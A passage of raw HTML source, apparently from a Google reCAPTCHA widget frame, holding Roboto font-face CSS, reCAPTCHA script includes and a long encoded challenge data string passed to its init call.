  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="-_gjRiKQtJSGYme9GjOxjg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__ru.js" nonce="-_gjRiKQtJSGYme9GjOxjg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-_gjRiKQtJSGYme9GjOxjg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w7gfw4DDmcOYw7TCtVDCrMOTw7Q0PA7DlMOYTQh4AcK/w78lw7clFxROwq09wqJGeQrDmwMsBsKNG8OIecKZwo8lw4QSwpvDoXZoQEvDoUcfw6FZEyhuMMKfw6bDlhMJamvCp1/CsMOhLcO2w7DDocO6UjASBz9aQAXDlGXCi0vDmwkgw5FEw4ZBwqFDXg0JP8K/WCBkw6RkEjDChcKmMXbCosOzWMKrZMOgwrjCp8Kyw6sAw5dDwooka8OifsK7w73DoMOrwpYnCcKZw7JQwrXCjcOuIcOmwoBmwqsed0lyCjcjwp3CpcK/U8K5w5YBw77DnMKOOcOnw4rCnR7CszfDtyg6wpEmG8OTwrPDs8K1w6/DqBLDvyY/E8KabQVKw7rDvcKvbMOhw5Zpw7Jlwp/DiXbDh8OlH8OccnJQwqZ4w68XR3wMwqxxw7DCnAc6w59iYsOCwrrDncOkwp5Pd8O+QTdfwp8lVMOAw5PDhyfDjH0tExdZwrQbwp/DucKrw4fDk8KNw7TDqcK3ZMOlwprDvkIQNMK4UcKxwrNyw5bDrMOwVljDpcOMNhXCusObVsOwBR5fw73CgiTDuknDk8Kaw6XDisK1SnxhLsOPw5p6SXN6wpvDpxwBccKaw6fCvsKyFXvDkSxtZSfCgg7DgcKnwpDCvzjCmsKfw6fCj3/CkDLDjnszT8ObFH0wJnnDki9kS24Mwr/[base64]/Cgg4gISp9KmzCjgktKmcZwq17Q8Ofcm8reVnDm0lrwpdEXcO0csKkBVswdsO2wqjCmFY/XcK/asO5V8KRw7knw6t+w7fCgWBdwql1wqbDlxnCjsOnJEfCjyIzw5TCrsOvw5JYw4VQw65qPMKPwr1+w4LClkzDlFQXTzwowpHCi8K+aMOaSsOpZMOqw7PCknTCiV7CpsKYXHUrcwXDjnlEAMKbGzJlL8K8OsKBQHABOyUicMK4wqN7w7Amw5PDtcKECMOxwocyw6/Di3BRw6NoasK6wo4VXGIKw5opGMONw5BlEMKxw6DDicOFw7UqwqAxwrp8Zm0wHcO/wocTMcK5wrfDj8Kqw61BC8KBHBcgw5BhaMKSwqrDiWoIw4zDnSYuw5wQwpjDlMKnwrbCvsKWwqLDgEpTw5vCnngxdyvCnsKnwoQ1SXUpKDbCvVvCsX9+wpFywoHDkH4GwpnCrSzDm3TCi8KyQivDu2PCnCQ/ekrCp8KuVnxNw7zDv2TDhxTDoHBYw6nDk8OWwoHDrjdlw4kPVcKMB8OOw5vCmsOKWcKkb8OnwrzDr8K1K8OnfMOCFcOWw5jCpMKVw4NXw5DDoiAiw7trwr4Zw70uwrDDhlLDig/[base64]/FMO+wpp4KEQ3w4V8IsOewoNJw70lKXAgw4kBVivCtMOJKA5swo/DhirDhMK4wofCjsKhwpDDrsKEJ8KrcMK7wpUJBDdLCiLCucKqYsO+acKSAMKCwpvDsxzCqQXDgHxNRGheJsKvYhPCpSTDlnLDssO/[base64]/CqEzDlHPCrsK5TcO6wp11TMKfw6gYYMOBJ8O/UgzDqMOuOTDCuRfDp8KxQwjCqDJzwqQ5wpbCiMOwHB3DscKgw7t7w7TCsXnDuh7Co8KpOSk5fsOkXMKgwobCu8KqfsOOXA5FOiQqwpTCp0/Cg8OFwrXDqMOMDMKvVBHCkTokwpnCt8Kfw7TCncKMP2nCr1UQw43CssKZwrkrdnvCsHEZw5Zaw6bDlwRBY8OrUDfCqMKcwpZiKBRSSsK7wqgnw6nCisOtwoExwrTDvQoYwrdjNsOFcsOKwrl2w6vDk8Kcwo7CslJiKFDDvVx8bcO/w7HDkjglKcOcSsOuwoXDhThBKTnClcKLCQ/DnDh8f8OSw6nDvMKQcnzDuGLCgsK7GsO/BljDkMOuHcOkwqDDnDRJwpjCo8OpeMKkO8OVwobCnCZfWDfCil7DtSl7wrglw4/DocKCPMKjXcKZwqlULEhPwo/[base64]/B8KrVHAKwqPDlcKaOcKAwrQWwqsQw6LDgQPCuhI4WEFvY8Oqw7JPOcOlwqnCosK8w4UCTBFxwrXDnj/CqMKrHX47DBDCmArDrV17W0IvwqDDtmVGI8KDRsK0LCLCg8OJw63DkT/Cq8OPVxnCmcKpwp1Dwqk1XDpWdAzDs8O1SsOfd2R2JsO9w6tBw47DuC3DsQczwovCsMOSJcOHC2DDkQdKw6dkwrXDjMKBWn/CjVhTV8O9wozDrcOFW8OJw6jCvXXDrhMbccKFbi9oa8Kcd8K2wrpbw5Yxwr/CusKlw5rCvEstw57CtlN5bMOMwr87EcKAElgxYsOHw4bDr8OAwoLCvjjCvMOtwpvCvXjDnV3Do0TDgcKlAWbDpDHDjTbDsRlqwpZ3wopYwoPDljhHw7jCs35bw7XDuDzCtWXCoh3DpMKkw4oMw6bDjMOYSRnCqHHCgkRuKyXDvsOlwrLDo8O4QsKFwqogwpDDuGMhw5/DoiRuQMKjwprCn8KCN8KLwq8zwoLDjMOBRcKawqjCkQjCmMOKHVl7ERdRw5vCsAfCrsK+wqNQw63DjsK5w7nCl8Orw4wNCjokwrUqwoMuHQApHMK1D3zCtS97bMObwqgvw6J0wq/CmQ7DrcK6LmnCgsKvw6F/[base64]/DgMOcwrBSw5fDpsKuwqDDnVbDoDnCsF/CvMKWw4zCiwLCiMOqw5vDtcKUPF8pw6t8w5t8XsOdTi7DuMO9SjfDrsK0MEjCtEXDhMKPW8K/VlUkwo7Ckm5sw7AmwpEgwoXCqg7Cg8KqMsKLw5gSRhYLL8KLZ8KOOlLChlVlw49DTlVjw6zCt8KufHjCmWjCpcK8XVXDtsOZdxVNMcK3w7/CuRBMw7XDq8KDw6bCll84VsOrZyITb18Mw700SAJcVMKOw59jFU1IQWfDm8KHw7HCp8Kqw49qZwoOw5fCiDjCvivDhcOJwoQRDsOdPXBZw594HMKDwooOQcO/[base64]/DnAV4D8K5dXkcwqHDjVRqwozDvDjCgGluw4HClA07ORbDg1pTwqXDiETCkcKDwoYsD8OOwo5deSbDqD/[base64]/[base64]/Dkgchw5LDlcOKEMKVKwfDlMOfZ1/CrVkofB/Di8Kbw7cUfcO0wplLw5JgwrZvw6zDocKUPsO6wqcawqQAVcOwZsKswrjDuMOtIHRPw5rCqlYnVm9wQ8KWRDlywrfDjFrCmEFLSMKLbsKdQT/Dk2nDrMOaw6vCrMOaw6MtAHrDjDt/wpR+dDALAsOUPm11Ln3CqSh7aU5DH2I+BXgAbxzDkzIoR8KLw4J0w6jDvcOfKMOyw5wzw51nbVrCm8OHwpVsGQnCohZEwoLCq8KvL8OTw45XAMKPwrHDnMOdw6bDuRDChcKIw6BxNw7DjsK/ZMKeI8KAQg1vGBtCRxrCmMKGwrvCtlTCt8K0wrUpBMOQwr9JPcKNfMO+aMOzLlrDiQ7DjMKTSWXDpsKdDVAiWMKmEDpuZ8ORFQHDjsK2w4MQw7zChMKbwoIowr4Mwr/DuF3Do0rCt8KiEMKCEDfCqsKeFUnCmMK/L8KHw4o8w7xMW0U3w4skMVfCucKQw5TCvVNmwq9WdMKULsKNLsKGw5VIDg1Lw6zCkMKTAMKww6TCmcOYfVZXYcKNw5rDjMKbw67CqcKLEV3CkcOIw7DCq1XDsCnDgy4+USTDj8OBwo4BJcKGw71bOMOeRcOXw7UUQHHDm1rClVvClGfDlMOBDVPDkh8fw6rDoC/CpsOUBHBgw7fCssO4w6oKw6VuBlZJcl1bd8KRw4dqw6sQw6jDnzR1w6Ipw414w4IxwoLCiMKjL8O9An5sAsK1wpRzFMOew7fDt8Odw4QMMsOvwqp6cVIFDcOebBrCs8Krw7E2w5J4w6DCusOaD8KOdV3DuMOiwqx/[base64]/DnsKFfUzDuDXDmCDDlgLCqntxwrEVXmrCoU7DonYLMcKBw7XCqcOcFR/Dnhdmw7rDucK6wrV2ai/DhcK2ZcKdfsOMwoZNJTvCt8KDbT7DpMKPI3tOTMO5w6XCtEjCpsKNw4rDgXjCkSsfw7HDusKkTcKWw57Cl8K/w7vClRzDiR00McOaSErCjmfCiHINA8KFCAsaw5NoKzYRD8KDwpDCt8KQf8Ksw5nDk1AZwowMwr3CiBnDn8OvwqhKwrHDhTzDjEnDlmZ+VMK/I0jCvhHDixfCn8O4w6A1w6bCnsKVaQHDimYfw7hgCMKrV2nCuCouejfDjcKiGQ9Fwplgw71FwoU3w5dCXsKgK8Oow6AVw5csNcKkL8KHwrtEwqLDoUhlw5sOwpzDmMK4wqLCkxF/w4jCmsOjOsKEw4DCqcOPw41kSjZtW8O+ZMOaBQgmwqEeNcOKwqHCrxAxNC7Cl8K/[base64]/[base64]/w61HYsOtCcO/wo3DrcOcWjfCvUXDicOrw4bCk2TCicKUwr1Dwqd9wooxw4FgacOcDVvCpsKuOUsNd8KLw6x5PG0iw4YGwpTDg1dPdMOVwqEFw5htN8OLe8K4wpPDh8K8S3HCphLDgVDDh8O9EMKrwoAtJirCtBLCj8OVwpjCs8Kiw6fCr1LCmMOMwofDlsKQwoPCncOdMsK/VWU8Bh3CrsOWw4TDrj9zdREYMsOEITwVwoHDhiDDsMOMwoXDj8OFw5LDv1nDpz0Xwr/CqSvDi2MNwrfClcKjX8K7woHDssOgw68OwpNLw5LClxl+w4lBw7pKe8KBwrfDsMOiKsK4w4rChRTDu8KBwozCm8O1WlLCo8Olw6k6w5Zgw5Mlw4EHwrrCsArDhMKcw6TCnMKrw6bDkMKew45LwrfClzjDmn9FwrHDjR7Dn8OtXwEYCQbDm1/CqFAhG09vw6nCtMKtwo/[base64]/[base64]/[base64]/ChwsCbcKvNMKGwqdMSsObBzUFZgjCgS0ywp7DvsKAw6p9woQEZFliAznCm07DocKjw5QlXWxewrfDuQjDmV9fNjYLbsO6wqJlCTdaGcOAw7XDrMOEVcKAw51LBWIHIcKuwqYjGsOiw73DjsOYW8OKEDNWwpDDpE3DjMOrDi7CgcO9dkp1wrvDkH/Dul/DiH0Iwr1IwoACw5xvwpHCjD/ClibDpzVZw4Uew6c3w4HDn8KOwpjClcO/EnHDk8OyWjpQwrNOw5xLwp8Iw7AKM2pQw7PDicOnw4/CuMKzwro6X2Z8woBdVk3CmMOSwq3CocKgwo4aw586KnpoNA5dZGBXw6wKwr3ChMKZw4zChAfDmsOyw4HDkH1Ew4xrwpRow5PDuDXDosKzw6TCp8Odw5rClCsAZ8Kie8Kgw4RvUcK5wp7DssOlJMOLUMKEwqjCqXg/w5d8w6TDncKlc8KyS3/Cu8Ofw4xWw6PDnsKjw5TDlGVHw6jDkMOUwpF1wqjCokE1wqtxG8KRw77Dg8KCGRfDusOzwq9DRcOsJ8O6wpjDhlrDsiUwwqzDsXZjw6p6FcKew75EFcKvcMOWAEozw7VpUcO+QcKnLMKrZsKlfcKpeDYQw5Bmwp3DnsOOwqvCiMKfA8OUHsO/SMKUwrnCmghpM8K2D8KaF8Owwq4Tw7bDpVrCuCNGwpVXYW7Dm2FRWHHDs8KEw78nwoMEEcOFVsKKw4vCosK9d0TDncOVSsO0QgNKDsOVSxh7BcOQw4gQwp/DojHDgjvDkQ9oP3VKdMOUwqHDo8Khe0bDtMK1D8OWJ8O+wr7DtzotSQxAwpXClcKAwrBSw5rDqU7CvVfDsmUGw6rClz7DhQbCp3sEwo82Om9SwoDDnzDDp8ODwoHCvwjDpsOvCMOmPsKQwpAgYztcw740wrlhFxLDgC3DkA/DkTLDriHCocK0MsOBw5Q3wpvDg2HDhcO4wp1Mwo3DhsOwV3JuLMKcNcOEwrcfwqg3w7IlNEfDrzHDisKIcD3CoMOaf2EVw4t1bMOqw7cLw7o4Xw4sw5fDqQPDviLDtsOIH8ORIVvDmzVBAMKBw6PDs8Obwq3CnwY2JwLDvl/Ck8Oiw4nDsyvCtmDCjcKBR2bCsGLDjlbCjT7Dkx3Dm8KIwrYDY8K+f2vCiXFqGzLCr8KMw5Mqw6kyJ8OYwrR6woDCm8Orw5MJwpTDssKdw4jCkEfDgTMOwp7DiTDCmVhBFl5iLUMjw40/c8OYwp0qw6lTwobCsjrDpVwXGQdmwozCh8OVK1g9wozCosOww4nDocOkfBDCpcKNFUbCnhPCgVDDjsOLw7/CiAFfwpwfDzx4GcKlIUvCiXAhUS7DoMKWwozCgcKwfWXDt8Ojw4p2AsKDw5TCpsOUw53DuMOqfMOWwosJw6tMwrvDicO1wpTDgcOKwrTDtcKkw4jChklgUgXCocOMbsKVCHFzwrRQwrfCtcKXw6bDtW/[base64]/CtlbDgTnDuMOfKMKcFURFN8KRw6jDlMKkwoFzw6zCscO+PMOtw6Nuwp46UjjDl8KBwo0xTwFGwrB5OTfCmyDClAfCuTF6w6oITMKBwrrDuhhmwo9kO1TDqj/Cv8KHJ0xxw5AhUcKjwq0xXcKDw6BKBU/CmWDDoThXw67DtsKAw4ciw55vBynDtMO1w7PDmCETwojCvw/DnsOKIFVQw79aKsOTw7dKV8OUecKLBcK6w6jCtMO6woMGFcOTw5BhNjPCrQ41JU3Cpg9qX8KhFcKxCCM5wotAw4/[base64]/CgRUlETY8WW7Djwl+wqTCl8OMYcK/w6gSTsKXL8KPIcK2fHFqahRPai/[base64]/DuVXCszNXw7LCoitNwrgVfxcARn7CoMKxw7rClMK2w4IRHRLCpz1zw41JCcKXQ8K8wo/CtiwhbX7Ct0DDsms9w6cowqfDlCFkbEl0GcKswoVpw6B5woQWw5fDoRDCow/CoMKywonDrzQDLMKIwrXDsy5+X8Opw4LDhsKvw5nDlDTCk2FSeMOfK8KYZsK4w4XCiMOfUi10w6fCisOPZDsPaMKGe3bCjUAbwp1TXlVKccOvdxzDi2jCucOTJcKAdzPCjFoOacK5csKRw6HDqlZtIsOLwp3CqsK8w77DkD4Gw5l9P8O2w70ZDm/[base64]/[base64]/XEDDgMODw5DDjsKGw4Mtw4wEUsOOw4vClcKew4TChhfCtsOeFjgqEmrCh8Obw6ERGwdLwoLCoUhef8KCw5URaMKsSmTCvxHCrTvDmmFGVBXDj8Oow6N8NcOlTxXCn8KHO0t8wqjDucKIwp/Dik7Dr1RowpgwdsK8IsOEbDgVw5zCgALDg8KGEWPDpkgTwojDusKqwoIIDMOaW2DClsK6QWbCkVNKUsK9FsKBwrPChMK/TsKCAcOHL3Vtw7jCusK+wp/Dq8KiMCjDh8K8w7QvL8OOw4XCtcKkwoVnSRDDk8KOJDYTbwvDtMOhw5jCqcKIYENxRsOHK8KWwq47wqFCdmPDnMKww6cmwpvDiH/CsDnCrsOTYsKfPC4zCsKDwoZrwo7Cg2zDt8OqVsOldS/[base64]/w6PDoQ7Do8KgDnlKwoBYw7s0VMOmwpRYVH/Cizd+w5c9W8KleHXCuR/CmzTCjARyAsKya8KgccOxLMOZasOZw60WJnRUExfCjcOLTAXDk8Kfw4HDuTvCk8OGw6NWACXDim7Ct3NxwpcCVMOTWcOowp1vVGoxXMORwqVYG8K3MTvDpz7Dvh89Um0QR8OnwqxyRMKgw6UTwrttw4vChVNowqMPWAHDlMO0cMOXCQ/DvxRoXEbDqXbCu8OsTcKLbzkRUHLDu8Ogwq7DtCHCmAs6wqTCojnCgcKdw7fCqsO5F8OfwpnDu8KlVxQZPsK0woDDhEJzw73CvE3DsMK5cF/DsEtgVmVqw7zCtVbCq8KIwp7DmntuwoE/w45swqkjL3jDjxHDpMKVw4/DqsOzZcKUQ3pEXjfDnsKtJErDuREXw